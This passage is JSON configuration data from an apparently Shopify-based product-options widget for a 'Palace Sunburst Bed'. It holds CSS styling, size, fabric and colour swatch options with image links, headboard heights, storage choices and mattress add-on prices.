#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clkv3zje4yew .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clkv3zje4yew .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clkv3zje4yew .cl-po--info{width:18px;height:18px;background-color:#333}#clkv3zje4yew .cl-po--help{color:#637381;font-size:14px}#clkv3zje4yew .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clkv3zje4yew .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clkv3zje4yew .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clkv3zje4yew .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clkv3zje4yew .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clkv3zje4yew .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clkv3zje4yew input[type=radio]:checked+.cl-po--swatch,#clkv3zje4yew input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clkv3zje4yew input[type=checkbox]:checked.cl-po--input,#clkv3zje4yew input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clkv3zje4yew .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clkv3zje4yew .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clkv3zje4yew .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clkv3zje4yew .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clkv3zje4yew .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clkv3zje4yew .cl-po--text-editor,#clkv3zje4yew .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clkv3zje4yew .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clkv3zje4yew .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clkv3zje4yew .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clkv3zje4yew .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clkv3zje4yew .cl-po--invalid{border-color:#c44e47}#clkv3zje4yew .cl-po--errors{margin-top:10px}#clkv3zje4yew .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clkv3zje4yew .cl-po--collapse{color:#555;font-size:18px}#clkv3zje4yew .cl-po--collapse:before{width:22px;height:22px}#clkv3zje4yew .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":75.0},{"value":"Super King 6ft","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ZEaG_image-swatches-1_3_1740825516184-1740825540.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"60 Inches","required":false,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"60 Inches","text":""},{"value":"70 Inches","text":""},{"value":"80 Inches","text":"","price":40.0},{"value":"90 Inches","text":"","price":75.0},{"value":"100 Inches","text":"","price":100.0}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"No Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15079358890364","title":"Palace Sunburst Bed","handle":"palace-sunburst-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":700,"height":700,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"clcxhjah5lya","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clcxhjah5lya .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clcxhjah5lya .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clcxhjah5lya .cl-po--info{width:18px;height:18px;background-color:#333}#clcxhjah5lya .cl-po--help{color:#637381;font-size:14px}#clcxhjah5lya .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clcxhjah5lya .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clcxhjah5lya .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clcxhjah5lya .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clcxhjah5lya .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clcxhjah5lya .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clcxhjah5lya input[type=radio]:checked+.cl-po--swatch,#clcxhjah5lya input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clcxhjah5lya input[type=checkbox]:checked.cl-po--input,#clcxhjah5lya input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clcxhjah5lya .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clcxhjah5lya .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clcxhjah5lya .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clcxhjah5lya .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clcxhjah5lya .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clcxhjah5lya .cl-po--text-editor,#clcxhjah5lya .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clcxhjah5lya .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clcxhjah5lya .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clcxhjah5lya .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clcxhjah5lya .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clcxhjah5lya .cl-po--invalid{border-color:#c44e47}#clcxhjah5lya .cl-po--errors{margin-top:10px}#clcxhjah5lya .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clcxhjah5lya .cl-po--collapse{color:#555;font-size:18px}#clcxhjah5lya .cl-po--collapse:before{width:22px;height:22px}#clcxhjah5lya .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":" Single 3ft","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg","disabled":false},{"value":"Double 4ft Small ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":75.0},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":85.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":100.0},{"value":"Super King 6ft","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ZEaG_image-swatches-1_3_1740825516184-1740825540.jpg","price":150.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald 